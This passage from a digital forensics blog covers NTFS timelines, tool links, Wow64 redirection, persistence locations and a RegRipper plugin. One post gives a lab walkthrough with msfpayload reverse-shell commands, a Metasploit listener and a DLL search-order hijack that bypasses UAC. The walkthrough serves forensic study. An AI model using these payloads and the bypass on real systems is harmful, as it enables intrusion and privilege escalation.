        - Examine the programs ran on the system
        - Examine the auto-start locations
        - Examine the host-based logs
        - Examine file system artifacts

I tend to group artifacts together underneath the examination step they pertain to. In other words, I organize all artifacts based on categories that match my examination step. For example, the files listed underneath the examine file system artifacts step include: $MFT, $LogFile, $UsnJrnl, and $INDX files. When I want to know something about the file system then I will examine all of these artifacts. I discussed this examination approach before when I wrote about how to obtain information about the operating system (side note: I updated the script and it automates my entire registry examination process). Harlan shared his thoughts about the usefulness of categorizing artifacts in his post There Are Four Lights: The Analysis Matrix. SANs released their DFIR poster which organizes artifacts based on categories. In my opionion this is the best technqiue when approahing an examination and to deomonstrate it I’ll use the image from the post Extracting ZeroAccess from NTFS Extended Attributes.

In the post I mentioned how ZeroAccess modified the services.exe file so it loads the Trojan from the NTFS Extended Attributes. I parsed the $MFT with AnalyzeMFT. The services.exe file was timestomped using file system tunneling; I focused on the timestamp for the last MFT update which was 12/06/2012 22:18:06.


The $MFT by itself provides a wealth of information but it doesn’t provide any historical information. This is where layering data comes into play and the other NTFS artifacts. I parsed the $LogFile with David Cowen’s Advanced NTFS Journal Parser public version and added it to the timeline (check out his other post Happy new year, new post The NTFS Forensic Triforce to see how the NTFS artifacts tie together).


The $Logfile provided a little more context about the time when the services.exe $MFT record was last updated. The rows in blue shows a file was renamed followed by services.exe being created. Let’s continue layering data by adding the information stored in the $UsnJrnl file. I parsed the file with Tzwork’s Windows Journal Parser and added it to the timeline.


The $UsnJrnl also shows the services.exe file was renamed before it was created as well as other changes made to the file’s attributes.

Summary


The timeline only contained one layer of artifacts which were the NTFS artifacts. Combining the information stored in the $MFT, $LogFile, and $UsnJrnl provided more context about the services.exe file and how it came to be. Even more information could be obtained by adding more layers to the timeline such as program execution and logging information. Layering data in DFIR should not be limited to timelines. Every artifact can be organized into categories and the categories themselves can be treated as layers of information.

Links for Toolz

$
0
0
The Linkz for various tools have been piling up in the hopper. For some too much time has passed and others have already done an adequate job talking about them. In this long overdue Linkz post I’m trying to touch on a few links and tools people may not be too familiar with. Just read the headings to get a feel for if any of the linkz apply to the work you do.

Custom Googles


Google has been one of my most reliable tools over the years. The answer to any question is only a few keyboard clicks away. Google is even better with the ability to create a custom Google that only searches specific sites. It seems as if these custom Googles have been my go to tool lately; so much so that I want to share them with others.

If you need to find anything related to digital forensics and incident response then the Digital Forensic Search is the one you will want. If you need to research a piece of malware then check out the Malware Analysis Search. Mila over at Contagio Malware Dump put together a nice post containing links to custom Googles. One of the links was for Malware Sample Search which is handy for the times you are looking for a specific piece of malware. If you need to research a vulnerability or exploit then the Vulnerability Search should be one of your first stops.

Links to Useful Public Resources


I picked up on this site some time ago. The Roberto Perdisci website has a page outlining useful public resources. The links cover: networking and network security, network traffic datasets, malware collection and analysis, pen testing / exploits/ forensics, machine learning, and program analysis. The page has a ton of gems listed so it’s worth taking some time to go through them.

I sent a few links out to Twitter in response to a question and they pertain to useful public resources. The public resources are malware repositories and these links outline the various repositories available. The first link is Lenny Zeltser's Malware Sample Sources for Researchers while the second is Mila's Links and resources for malware samples.

Malware Downloaders and Scappers


These next round of links are all on my list to test; they all look outstanding and should be a nice addition to my tool kit.

At times there is a need to download malware from a website, or two, or 50. In these situations trying to do this manually might not be the best option. This is where the next few links come into play. The first tool has been around for some time but it’s new to me. XyliBox posted his Malware Auto-downloader v1.7 a few years back. The next malware downloader looks like an outstanding tool to continuous download malware from known malicious websites. Kyle Maxwell occasionally tweeted about a project he was working on so when he released it I was really looking forward to reading about it. He extended the mwcrawler (another downloader) into a tool he refers to as Maltrieve. To fully see what he did check out his post Maltrieve: retrieving malware for research and grab the tool from Maltrieve on Github.

The last link is for a malware scrapper. Jamie Levy released her getmalwaredomains Python script. It seems like a nifty little script since it “collects domain/IP/Date/Reverse Lookup information from malwaredomainlist.com”.

IDX Information and Parsers


Java exploits have been a topic I frequently discussed. Not only because it seems like every few months there is a new zero-day but because I keep encountering it on my examinations such as in the post Finding the Initial Infection Vector. One artifact from Java exploits and Java malware occurs when they get downloaded into the Java cache. An index file (IDX) is created and it contains a wealth of information. I briefly touched on IDX files in the post (Almost) Cooked Up Some Java. The little research I did does not even compare to what others have done. First Brian Baskin released his Java Cache IDX Parser. Then Harlan did a few blog posts about IDX files (one of them was Bin Mode: Parsing Java *idx files). In one of Harlan’s posts he pointed out that Joachim Metz was sharing information about the IDX file format on the ForensicsWiki Java page. Mark Woan released his Java IDX Format Specification document where he breaks down the file format for different IDX file versions in addition to his JavaIDX parser. Rounding out the IDX parsers Harlan released his IDXparse script. Java exploits and Java malware are only going to get worse so if you aren’t familiar with IDX files then it might be time to get acquainted.

Memory Forensics


Last Fall there was a new memory imager on the block called pmem. The Scudette in Wonderland blog did a nice write-up about pmem in the post The PMEM Memory acquisition suite. The pmem tool itself can be downloaded from the Volatility Google page. Speaking about Volatility. I am truly impressed with the amount of documentation they have in their Wiki. If you use Volatility or want to learn about the tool then you should definitely check out their Wiki. For example, check out the Volatility 2.2 Release Notes page and then check out their command reference for the: Windows Core, Windows GUI, Windows Malware, and Windows registry. Finally, browse through the rest of the Wiki because I only mentioned some of it. Again, really impressive.

NirLauncher


This nice tool is pretty slick. I use the tools from Nirsoft and Sysinternals for different purposes. I like the tools so it didn't bother me too much having to launch multiple stand-alone executables. I'm not sure how I missed this but one I'm glad the NWC3 training I sat through last fall opened my eyes. Nirsoft has a tool called Nirlauncher. Nirlauncher is a single interface that can be used to run "more than 150 portable freeware utilities". Check out the screenshot below:


It gets even better. There is a package for the Sysinternals tools as well.


Like I said, pretty slick. Nirlauncher can be downloaded from here and the Sysinternals tools can be grabbed from here.

PE Executables


Again these next two links are on my list to test. First up HiddenIllusion released his tool AnalyzePE. In his own words it " wraps around various tools and provides some additional checks/information to produce a centralized report of a PE file". It seems like the tool is a good way to automate some PE analysis tasks. The last link is for the tool PE_Carver which " carves EXEs from given data files, using intelligent carving based upon PE headers". This might be a handy little utility and save time from having to manually carve out PE files with a hex editor.

UAC Impact on Malware

$
0
0
The User Account Control (UAC) is a feature in Windows where every application ran under an administrator user account only runs in the context of a standard user. UAC not only has an impact on the tools we use as I discussed before but it has the same impact on tools used by others such as malware. Recently, I’ve been doing work involving client-side exploits when I was reading a recipe about using Metasploit to take advantage of the way some applications loads external libraries on the Windows operating system. It reminded me about something I read about the ZeroAcess Rootkit. How ZeroAccess will leverage the DLL search order vulnerability to bypass the restrictions enforced by UAC. In this post I’m having a little fun by demonstrating the impact UAC has on malware and how effective the DLL search order exploit is for bypassing UAC. The following are the sections for this post:

     - What is UAC
     - DLL Search Order Vulnerability
     - ZeroAccess’s Method to Bypass UAC
     - Metasploit Setup
     - Restrictions Enforced by UAC
     - Bypassing UAC
     - Summary

What is UAC


As I mentioned previously, UAC was first introduced with Windows Vista and the feature carried over to Windows 7. By default, UAC is turned on in both operating systems. “The primary goal of User Account Control is to reduce the exposure and attack surface of the Windows 7 operating system by requiring that all users run in standard user mode, and by limiting administrator-level access to authorized processes.”

This is a pretty significant feature as it relates to malware. Over the years people have grown accustomed to using user accounts with local administrator privileges on their Windows systems. It even reached a point to where certain applications don’t function properly without these elevated rights. The issue with doing everyday tasks with administrative privileges is that any application executed by the user also runs with elevated privileges. If malware executed on a system with elevated privileges then it could make changes system wide. What UAC does is to restrict the elevated privileges from applying to every application launched by the user. The impact on malware is pretty significant; it is restricted to the locations on the system where the user account has permissions. In most cases, these areas are the user’s profile and any mapped drives. The malware will no longer have the ability to make system wide changes unless it can elevate its privileges.

When faced with an infected system it’s important to check the UAC settings due to the potential impact UAC has on malware. The Microsoft article UAC Group Policy Settings and Registry Key Settings outlines the UAC registry settings and the uac RegRipper plugin can extract this information. Below is the output from the uac plug-in when UAC is turned on with the default settings (when UAC is off the EnableLUA and ConsentPromptBehaviorAdmin values are both set to zero):

C:\>rip.exe –p uac –r C:\uac\on\Software
uac v.20130213
(Software) Get Select User Account Control (UAC) Values

UAC Information
Microsoft\Windows\CurrentVersion\policies\system
LastWrite Time Wed Feb 13 18:39:29 2013 (UTC)

EnableLUA value = 1

User Account Control: Run all administrators in Admin Approval Mode
0 = Disabled
1 = Enabled (Default)

EnableVirtualization value = 1

User Account Control: Virtualize file and registry write failures to per-user locations
0 = Disabled
1 = Enabled (Default)

FilterAdministratorToken value = 0

User Account Control: Admin Approval Mode for the built-in Administrator account
0 = Disabled (Default)
1 = Enabled

ConsentPromptBehaviorAdmin value = 5

User Account Control: Behavior of the elevation prompt for administrators in Admin Approval Mode
0 = Elevate without prompting
1 = Prompt for credentials on the secure desktop
2 = Prompt for consent on the secure desktop
3 = Prompt for credentials
4 = Prompt for consent
5 = Prompt for consent for non-Windows binaries (Default)

ConsentPromptBehaviorUser value = 3

User Account Control: Behavior of the elevation prompt for standard users
0 = Automatically deny elevation requests
1 = Prompt for consent on the secure desktop
3 = Prompt for consent on the secure desktop (Default)

DLL Search Order Vulnerability


The dynamic-link library (DLL) search order vulnerability is well known and has been extensively discussed. Three years ago Mandiant wrote about the weakness in the post Malware Persistence without the Windows Registry. The ISC Diary chimed in on the issue with their post DLL hijacking vulnerabilities. These are only two articles out of many so I’m only briefly touching on the vulnerability. The vulnerability exists because Windows searches for a DLL in a specific order when an application tries to load a DLL. The directories searched are the following in this order: directory from which applications loaded, system directory, Windows directory, current directory, and the directories that are listed in the PATH environment variable. The vulnerability is an application could load a malicious DLL

     - if the DLL has the same name as one that gets loaded

     - if the DLL is located in a directory that is searched before the directory containing the legitimate DLL

ZeroAccess’s Method to Bypass UAC

UAC restricts the elevated privileges from applying to every application launched by the user which significantly impacts malware. The ZeroAccess Rootkit bypasses UAC using a clever technique. The Sophos ZeroAccess Rootkit Report described the technique as follows:

“ZeroAccess must elevate its privileges to install successfully, but in order to do this from a non-administrator account on UAC enabled versions of Windows, a UAC popup will appear. End users are more likely to be suspicious of a file they have just downloaded from the internet that they thought was an illegal keygen, crack or hacked version of a game; they may also be suspicious if an unknown exe file causes a UAC popup while the user is browsing the web (exploit pack infection vector).

As a result the user may choose not to allow the program to proceed, thus ZeroAccess installation may fail. To bypass this possible problem, ZeroAccess disguises itself by forcing the UAC popup to appear to come from a different, benign-seeming program. A clean copy of the Adobe Flash Installer (InstallFlashPlayer.exe) is dropped to a temporary directory and the DLL load order of Windows is abused to ensure that ZeroAccess is loaded into the clean file’s process address space when it is executed.

By dropping a DLL called msimg32.dll (one of the DLLs that InstallFlashPlayer.exe imports) into the same directory as the Flash installer file, Windows will load this DLL in preference to the genuine msimg32.dll because Windows looks in the current directory before the system directory when loading DLLs:”


I executed a Flash installer file from the Temp folder and the search order for the msimg32.dll was:

LdrLoadDll ( "C:\Users\lab\AppData\Local\Temp;C:\Windows\system32;C:\Windows\system;C:\Windows;.;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\", 0x0028fa78, 0x0028fa64, 0x0028fa7c )

As can be seen the folder where the application loaded from (Temp) was checked before the C:\Windows\system32 directory where the msimg32.dll is actually located.

Metasploit Setup


The ZeroAccess Rootkit uses a mixture of social engineering and the DLL search order vulnerability to bypass the UAC feature. Metasploit was my go to tool to demonstrate UAC’s impact on malware and to verify how effective the DLL search order exploit is for bypassing the feature. For those solely interested in the testing skip ahead to Restrictions Enforced by UAC section. For completeness and those who want to replicate my testing I’m providing the information about my Metasploit setup. My setup involved: create a custom executable to UAC’s restrictions on privileges, create custom DLL to bypass UAC with, and set up Metasploit listener for the reverse connections.

My network configuration was Windows 7 and BackTrack virtual machines both connected to a virtual network. After I created the custom reverse shells I manually copied them over to the Windows 7 virtual machine for execution.

Create Custom Executable


I built the custom executable with msfpayload and used the following command.

root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 X >./msimg32.exe

Create Custom DLL


I built the custom DLL with pretty much the same command but I replaced the X with a D as shown below.

root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.71.128 LPORT=4444 D >./msimg32.dll

Set up Metasploit Listener


The payload I selected for the custom executable and DLL were reverse shells. Their purpose is to establish command shells back to my BackTrack VM at IP address 192.168.71.128 on port 4444. The following are the commands I used to setup the Metasploit listener (notice the listener uses the same payload, IP address, and port number as the custom executable/DLL)

msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.71.128
LHOST => 192.168.71.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.71.128:4444
[*] Starting the payload handler...

Restrictions Enforced by UAC


It’s always helpful to first see things as they should be. The first test was to examine the privileges restrictions imposed by UAC to see firsthand its impact on malware from the attackers’ perspective. I manually copied the msimg32.exe to the C:\Users\lab\AppData\Local\Temp directory on the Windows 7 VM and then executed it.

On the BackTrack VM I got a successful shell as shown below:

[*] Command shell session 1 opened (192.168.71.128:4444 -> 192.168.71.130:49157) at 2013-02-14 21:12:46 -0500

I dropped into the shell and executed the whoami command to see what privileges I had.

C:\Users\lab\AppData\Local\Temp>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name Description State
============= ===============================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled

The output showed the shell was running under standard user mode since certain administrative privileges were missing such as the SeTakeOwnershipPrivilege privilege. I next took the testing one step forward by trying to create a file in the System32 directory but was denied access as shown below:

C:\Users\lab\AppData\Local\Temp>echo hello > C:\Windows\System32\hello.txt

echo hello > C:\Windows\System32\hello.txt
Access is denied.

Bypassing UAC

The restricted privileges imposed by UAC was expected and matched my previous testing. I restored the Windows 7 VM to a snapshot in a clean state and copied the msimg32.dll and a Flash Installer file to the C:\Users\lab\AppData\Local\Temp directory.


I executed the Flash installer file (InstallFlashPlayer.exe) by double clicking it and was greeted with the UAC popup. Notice how the verified publisher shows Adobe Systems Incorporated.


After I clicked Yes to allow the program to make changes to the system on the BackTrack VM I got a successful shell as shown below. This means the msimg32.dll in the Temp directly was loaded before the legitimate DLL in the System32 directory.

[*] Command shell session 2 opened (192.168.71.128:4444 -> 192.168.71.130:49157) at 2013-02-14 21:18:28 -0500

I dropped into the shell and executed the whoami command to see what privileges I had.

C:\Users\lab\AppData\Local\Temp>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name Description State

=============================== ====== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled

The output showed the shell was running under administrator mode confirming UAC was successfully bypassed. Again, I took the testing one step forward by successfully creating a file in the System32 directory (notice the access denied message didn’t appear).

C:\Users\lab\AppData\Local\Temp>echo hello > C:\Windows\System32\hello.txt
echo hello > C:\Windows\System32\hello.txt

C:\Users\lab\AppData\Local\Temp>

Summary

When confronted with examining a system impacted by malware it is important to know what user account was involved and what privileges the account had. If the account is an administrator on a Windows Vista or newer operating system then the next check should be to determine the UAC settings. UAC is the difference between malware being able to make changes system wide or being restricted to a user profile. That is unless the malware leverages a technique to bypass the UAC feature. Then all bets are off. :)

Houston We’ve Had a Problem – Wow64

$
0
0
This is a piggyback post to an issue Harlan has been raising about the Wow64 issue. His most recent post on the subject Wow64Node: Registry Redirection goes into detail about what Wow64 is, it’s impact on registry analysis, and contains links to great resources. After giving some thought to this issue I’m in full agreement with Harlan when he said “this is huge”. Computing is moving on from 32-bit to 64-bit platforms. I am already witnessing the transition since the majority of the systems I see running Windows 7 are 64-bit. We are entering a 64-bit world and as this transition occurs systems will run both 64-bit and 32-bit applications. This is where Wow64 comes into play and I wanted to follow up Harlan’s post with a few more examples about why we should be aware about this issue. I’m not only expanding on what Wow64 is but I’m highlighting issues with our processes and tools to demonstrate why this is an important issue.

What Is Wow64


In addition to the links provided by Harlan, the Windows Internals book contains information about Wow64. It states “Wow64 (Win32 emulation on 64-bit Windows) refers to the software that permits the execution of 32-bit x86 applications on 64-bit Windows”. Part of the emulation involves redirecting a 32-bit application in both the file system and registry.

Windows Internals states the following about file system redirection:

“To maintain application compatibility and to reduce the effort of porting applications from Win32 to 64-bit Windows, system directory were kept the same. Therefore, the \Windows\System32 folder contains native 64-bit images. Wow64, as it hooks all the system calls, translates all the path-related APIs and replaces the path name of the \Windows\System32 folder with \Windows\Syswow64. Wow64 also redirects \Windows\LastGood to \Windows\LastGood\syswow64 and \Windows\Regedit.exe to \Windows\syswow64\Regedit.exe. Through the use of system environment variables, the %PROGRAMFILES% variable is also set to \Program Files (x86) for 32-bit applications, while it is set to \Program Files folder for 64-bit applications."

The file system redirection occurs transparently when a 32-bit application tries to access the System32 or LastGood folders. Something similar happens when 32-bit applications access the registry. Windows Internals mentions:

“the registry is split into two portions: Native and Wow64. By default, 32-bit components access the 32-bit view and 64-bit components access the 64-bit view”. “To implement this, Wow64 intercepts all the system calls that open registry keys and retranslates the key path to point it to the Wow64 view of the registry. Wow64 splits the registry at these points: HKLM\Software and HKEY_CLASSES_ROOT”. “Under each of these keys, Wow64 creates a key called Wow6432Node. Under this key is stored 32-bit configuration information. All other portions of the registry are shared between 32-bit and 64-bit applications (for example, HKLM\SYSTEM)."

The Win32 emulation on 64-bit Windows impacts our DFIR work because there are now additional locations we need to know about and examine. If we don’t Christian Wojner sums up the end result when he said

In the worst case this can lead to an entirely wrong interpretation of a case/situation

Wow64 Impact on Our Processes and Tools


Wow64 is one of the topics that have not been discussed extensively within our community. Harlan has been on his soapbox trying to raise awareness about its impact on our work and he provided examples how it affects registry analysis. Both Christian Wojner in his paper The “Wow-Effect” and Lenny Zelster in his post Incident Response on 64-Bit Windows Using 32-Bit Tools highlighted the impacts of file system redirection. Basically, the authors were demonstrating that an analyst may not be getting the whole picture when running 32-bit applications on a 64-bit system. The 32-bit applications were redirected to the \Windows\Syswow64 folder and were incapable of seeing the files located in the Windows\System32 folder. The “Wow-Effect” paper mentioned there are more situations and scenarios where the “Wow-Effect” can impact DFIR. He even suggested the reader could instantly come up with a lot more scenarios. I came up with a few and they impact: live, malware, and post-mortem analysis.

Wow64 Impact on Live Analysis


Both of Christian and Lenny's articles illustrated the Wow64 issue when performing live analysis. Wow64 introduces another wrinkle when performing live analysis besides running 32-bit executables on a 64-bit system. Indicators of Compromise (IOCs) are becoming more mainstream within enterprise environments. It appears more and more people are trying to leverage IOCs to determine if their organization is compromised. The wrinkle Wow64 throws into the process is on the way people use IOCs. IOCs are written by an author based on their systems and their environment. If a user downloads an IOC and runs it in their environment without knowing about the author's environment then the user may reach a false conclusion if the IOC performs a file and registry check.

There are very few public IOCs on the Internet. To illustrate my point I selected the publicly available Skyipot/Wyksol Trojan IOC. The IOC does a check on the following key:

Registry Path contains SOFTWARE\Microsoft\Windows\CurrentVersion\Run

If a user were to download this IOC and run checks against a 64-bit system they may encounter an issue and not even know about it. The Run key in the IOC is either for a 32-bit Skyipot/Wyksol Trojan on a 32-bit system or a 64-bit Skyipot/Wyksol Trojan on a 64-buit system. If a 64-bit system was infected with a 32-bit Skyipot/Wyksol Trojan then the Run key of interest will be located underneath the HKLM\ SOFTWARE\Wow6432Node. The current registry check in the Skyipot/Wyksol IOC will miss it. As more and more organizations start to use IOCs it will be critical for them to make sure they are using IOCs that are compatible with their 64-bit/32-bit environments. Otherwise the IOCs won't be as effective as they should be.

Wow64 Impact on Malware Analysis


Practical Malware Analysis defines malware analysis as "the art of dissecting malware to understand how it works, how to identify it, and how to defeat or eliminate it". At times when reversing malware dynamic analysis is performed to see how the malware behaves as it executes. This is an excellent technique to identify what changes are made to the system such as file creation or registry modification. The intelligence gained by identifying these changes can be used to write IOCs, provide others will indicators to look for, or to perform checks on other systems to determine if they are infected. The Wow64 issue comes into play when doing malware analysis; both if it is done using an online service or your own platform.

Online malware analysis services provide an easy method for people to perform dynamic analysis on a piece of malware. There are numerous free online services to choose from and I randomly selected ThreatExpert. Unfortunately, a good number of these services don’t provide detailed information about the systems the malware executes on so the information they provide may not be complete. To illustrate let’s use the Wow64 issue to see what we can find out about the systems on ThreatExpert. The Run key I mentioned before (it’s also the same one Harlan mentioned) is a popular location for malware to maintain persistence on a system. Searching the ThreatExpert site shows numerous malware reports with this registry key (Google search had 10,400 results). Now let’s search for the same key but taking Wow64 into account by searching for this key.

SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run

The Google search resulted in two hits; seriously only two hits. This demonstrates the majority of the ThreatExpert analysis is not running 32-bit malware on a 64-bit system to reveal all artifacts. ThreatExpert is not the only service where this occurs; happens at Anubis (419 Google Results vs. Zero Google Results) and antivirus sites such Symantec (8,800 Google Results vs. Zero Google Results).

Side note: to perform the Google search use the site: operator to point it at the website. My attempts to included the links to the search results didn't work.

Wow64 has the same impact on those who perform malware analysis themselves as opposed to online services. Are 32-bit malware being executed on 64-bit systems? If not, then the end result will be similar to the antivirus and automated analysis sites.

Wow64 Impact on Post-mortem Analysis


Harlan did an outstanding job highlighting the impact Wow64 has on registry analysis. There are a lot more autostart locations beneath the Wow6432Node then just the Run key. These locations are not getting parsed by numerous registry analysis tools. From open source tools to really expensive software such as the one that starts “En” and ends in “Case” (I’m running v6.X). Side note: as Harlan mentioned RegRipper is getting updated to account for Wow64. There are other important registry keys that have a 32-bit equivalent beneath Wow6432Node that has nothing to do with malware or autostart locations.

One of my initial steps in any case is to profile the system to get a better understanding about what I’m facing. One of the areas I consider when profiling is the installed software on a system. It tells me a lot about what type of data and artifacts I should expect. Harlan mentioned in a previous post how the Uninstall key beneath the Wow6432Node contained references to software not listed in the 64-bit Uninstall registry key. Well, I just looked at my system and I’m seeing the same thing. If I don’t take into account the Wow64 issue when profiling a system then I won’t see the complete picture.

Summary


Despite how the phrase is constantly misquoted: “Houston, we have a problem”. The proper quote and one that more closely resembles the Wow64 issue is “Houston, we’ve had a problem”. As in past tense, as in the problem has already occurred. The Wow64 issue is a significant problem and in the near future it will only become worse as the computing environment continues to move from the 32-bit to 64-bit world. Those of us who are aware about Wow64 can adjust to account for this when faced with 64-bit systems. Those who aren’t aware; well the misquote will apply to them. They will have a problem and it could lead them to “an entirely wrong interpretation of a case/situation.”

In closing, I wanted to say thank you to Harlan. Thanks for being consistent with trying to bring this issue to the forefront and making the community more aware about its significance.

Tracking Down Persistence Mechanisms

$
0
0
On my to-do list for quite some time has been tracking down the various locations in the registry that malware and attackers use to remain persistent on a system. Typically, one of my initial examination steps when confronted with malware is to review the various auto-run locations. The way I approached this step works but it isn’t as efficient as I want it to be. I do most of my registry analysis with RegRipper and it even extracts numerous auto-run locations. However, when I’m looking at persistence mechanisms I go with the Microsoft Autoruns utility since it is the best tool out there for extracting auto-runs from a system. This is where the inefficiently comes into play. I’m using two tools to extract registry auto-run locations. With the Autoruns utility, I’m forced to do additional work since it only works against mounted drives (or images). What I want is to solely use RegRipper to perform this task since it can extract this information in seconds. To do so, I had to track down the various persistence mechanisms to see what, if anything had to be added to RegRipper. This post shows what and how I went about this.

What Locations are Checked By Autoruns


To track down the registry persistence mechanisms I first needed an authoritative resource on the various locations. The Autoruns utility is the best tool for reviewing auto-runs locations since it is constantly updated. The locations checked by the tool would be one of the most authoritative resources on the subject. I reached out to the Win4n6 group to see if anyone knew of a site that outlines the different places the tool checks. Both Troy Larson and Adam said the tool itself can be used to determine this. I picked my platform – Windows 7 64-bit – to get the best coverage of artifacts and followed their guidance. I ran Autoruns (v11.4) against my system. After it completed I selected Options from the menu then Filter Options on the drop down. In the Autoruns Filter Options window: checked the box next to Include empty locations and deselected Hide Windows entries followed by clicking OK.


The end result is the most comprehensive listing of auto-start locations. More extensive then I have ever seen in books, presentations, trainings, and other tools. You may have read Harlan’s post Wow6432Node: Registry Redirection or my post Houston We’ve Had a Problem – Wow64 about the impact Wow64 has on where to look for persistence mechanisms. Well, there are numerous auto-run locations redirected due to Wow64 and this is a topic that is discussed very little in Digital Forensics and Incident Response. To see what I mean run Autoruns against a 64-bit system and you will see all the different Wow64 entries that are being missed by our processes, tools, and literature.

What To Do with these Autorun Locations


Obtaining a comprehensive list of the various persistence mechanisms was only the first step. My idea wasn’t to see every auto-run location added to RegRipper. This would require a lot of work; work done by myself or someone else volunteering their time. The more effective approach is to determine which persistence mechanisms are actually being used by malware. This is what Elizabeth Schweinsberg did when she scraped an antivirus website to determine the most common persistence mechanisms. Similar concept but different approach. I started with the most comprehensive listing of auto-run locations (Autoruns output from my 64-bit system). Then I researched every registry key and values to determine which ones were actually used by malware. I leveraged the Malware Analysis Search since it indexes numerous sites related to malware such as antivirus sites and online sandboxes. Basically, I went through hundreds of auto-start locations and selected the locations based on how many hits I got. Only a few hits wasn’t worth the effort to create test data and write a RegRipper plug-in. It took numerous hits (at least two pages worth) to make it worth the while; for it to be considered as Harlan says low hanging fruit.

Side note: I didn’t apply the search hit count to the Wow64 folder redirection locations. I barely got any hits for these locations. This shows how antivirus sites and online sandboxes are not accounting for all the artifacts created by malware.

Extending RegRipper


For the past few months I have been focused on RegRipper; specifically on the plug-ins. As a result, I know fairly well what every plug-in in the RegRipper archive does, what it checks, and which ones fall into the auto-runs category. I proceeded to review every RegRipper auto-run plug-in against my list of persistence mechanisms. What I found out was pretty cool? Excluding the Wow64 folder redirection keys/values, RegRipper already accounted for the majority of the persistence mechanisms I noted. However, I did identify what new plug-ins was needed and which ones needed to be updated.

My last step in journey to track down persistence mechanisms was to reach out to Harlan for a few reasons. First if I have any questions about Windows forensics especially with the registry then he is at the top of my list. The other reason is because he is the author of RegRipper and I felt letting him know what I was trying to do was the right thing to do. His reaction caught me by surprise after I sent him all my documentation and notes. He was willing to start writing the new plug-ins and updating the existing ones. Really cool and to me this showed his passion for our field. His willingness to help me out with about 20 different plug-ins. As he mentioned, RegRipper is being updated. Actually, he is doing all the updating and I’m just trying to give him any support I can.

In Closing


Out of my desire to work more effectively I set out to track down the various persistence mechanisms to see what needed to be added to RegRipper. I found out about the most comprehensive reference available for auto-run locations with the help of others. I saw firsthand the impact Wow64 has on our processes and tools as well as antivirus websites and online sandboxes since it’s not accounted for. I learned about the various persistence mechanisms, what they do, and more importantly if malware is actually using them. I created a nice reference for myself so I’m more aware about what to take into consideration on future casework. As a result of Harlan’s effort, RegRipper is getting updated and there will be a better tool available. The end result, going forward I will work faster and smarter since I took the time to track down the most common persistence mechanisms. Another item knocked off my to-do list and now my focus moves to the next issue...

Plugin: MenuOrder

$
0
0
A new RegRipper plugin archive was released during the RegRipper Consolidation. The archive contains some new plug-ins; one of them is the MenuOrder.pl plug-in. Before discussing the plug-in I thought it would be helpful to first explain the importance of the registry key it parses. I was working a malware case when actions were taken in an attempt to remove the malware. Not only was malware deleted from the system but artifacts associated with the malware were deleted as well. Despite these actions taken, there was still evidence present in the MenuOrder registry key. This plug-in’s importance is not limited to malware cases; it’s important for any case where it’s important to know what programs or favorites were deleted from a system.

The MenuOrder registry key contains Start Menu and IE Favorites artifacts. The article Start Menu and IE Favorites Artifacts in the MenuOrder Registry Key explains in-depth how these artifacts get populated in this key. The article states:

“In most versions of Windows, a user can manually organize the order in which applications and application groups are displayed in the Start Menu. A user might, for example, drag a frequently-used application group to the top of the Start Menu and leave the remainder of the items in alphabetical order.”

“Similarly, a user can manually rearrange items in the Favorites menu”

In essence, when a user changes the display for either the Start Menu or IE Favorites these settings are stored in the registry. The information that gets stored includes the directory structure and file names for the program shortcuts in the Start Menu and favorites in IE. This means we are able to see how the Start Menu or IE favorites looked at a certain point in time even if actions were taken to delete the program shortcuts or favorites. The registry keys storing the information are:

- HCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MenuOrder\Start Menu2\Programs

- HCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MenuOrder\Favorites

This by itself makes the MenuOrder key a useful artifact to examine. However, Harlan discovered something even cooler. In his post DOSDate Time Stamps in Shell Items he mentions how the MenuOrder key contains shell items. This means there are timestamps accompanying the file and directory names stored in the registry key. It’s another source to get the creation dates for items.

I ran the plug-in against a Windows XP NTUSER.DAT hive I had laying around and here are a few snippets from its output (command was rip.pl –p menuorder –r ntuser.dat)


menuorder v.20121005

\Start Menu2
LastWrite: Wed Apr 9 13:15:39 2008 Z

\Start Menu2\Programs
LastWrite: Wed Oct 13 14:32:52 2010 Z
Microsoft Office 2003
Set Program Access and Defaults.lnk
Accessories
WinZip
Adobe Reader 9.lnk
Internet Explorer.lnk (@xpsp1res.dll,-11001)
Microsoft Access 2003.lnk
Microsoft Excel 2003.lnk
Microsoft PowerPoint 2003.lnk
Microsoft Word 2003.lnk

\Start Menu2\Programs\Accessories
